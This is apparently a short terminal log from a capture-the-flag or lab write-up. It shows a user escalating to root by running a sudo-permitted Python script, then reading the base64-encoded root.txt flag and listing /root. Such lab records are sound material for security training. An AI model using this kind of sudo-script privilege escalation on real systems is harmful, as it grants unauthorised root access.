 caroline@59ec756b4d85:~$ sudo python3.10 codificadorDeNombres2.py hacked
root@59ec756b4d85:/home/caroline# whoami
root
root@59ec756b4d85:/home/caroline# cd /root/
root@59ec756b4d85:~# cat root.txt
QWhvcmEgZXJlcyB1biBoYWNrZXIgcG9yIHNhYmVyIGhhY2tlYXJtZSE=
root@59ec756b4d85:~# ls -la
total 32
drwx------ 1 root root 4096 Mar  6 16:29 .
drwxr-xr-x 1 root root 4096 Mar  6 16:31 ..
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x 3 root root 4096 Feb 26 16:06 .local
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
-rw------- 1 root root 3201 Mar  6 16:29 .viminfo
-rw-r----- 1 root root  177 Mar  6 16:13 .wget-hsts
-rw-r----- 1 root root   57 Mar  4 16:16 root.txt
root@59ec756b4d85:~#